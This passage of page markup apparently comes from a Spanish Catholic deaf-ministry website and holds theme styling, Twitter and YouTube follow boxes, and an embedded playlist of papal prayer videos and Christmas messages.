                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_989 "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_0c5" class="tdc-row"><div class="vc_row tdi_20_f93  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_f93,
                .tdi_20_f93 .tdc-columns{
                    min-height: 0;
                }.tdi_20_f93,
				.tdi_20_f93 .tdc-columns{
				    display: block;
				}.tdi_20_f93 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_03d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_03d{
                    vertical-align: baseline;
                }.tdi_22_03d > .wpb_wrapper,
				.tdi_22_03d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_03d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_03d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_6c0 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_6c0{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_8f6 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_8f6" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
